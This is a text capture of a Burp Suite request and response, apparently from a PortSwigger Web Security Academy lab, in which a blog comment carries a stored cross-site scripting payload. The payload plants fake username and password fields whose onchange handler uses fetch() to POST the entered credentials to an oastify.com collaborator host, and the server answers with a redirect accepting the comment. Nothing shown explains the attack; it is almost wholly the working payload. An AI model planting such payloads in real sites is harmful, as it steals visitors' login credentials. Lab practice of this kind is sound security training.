 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a8600ac0424d2bc80cd8b51005f00c5.web-security-academy.net
3 Cookie: session=EFAYMniPY6TKayMGGTwhoJbbjTL3IKTf
4 Content-Length: 340
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a8600ac0424d2bc80cd8b51005f00c5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8600ac0424d2bc80cd8b51005f00c5.web-security-academy.net/post?p
ostId=4
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 Priority: u=0, i
22
23 csrf=rgrArNblaTbgO68lO5tUDtFSlmdyZfml&postId=4&comment=<input
name=username id=username>
24 <input type=password name=password
onchange="if(this.value.length)fetch('https://qnhv0ture1efjpdh2az4qqpn3e
95xvlk.oastify.com',{
25 method:'POST',
26 mode: 'no-cors',
27 body:username.value+':'+this.value
28 });">&name=tester&email=moon%40tester.com&website=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6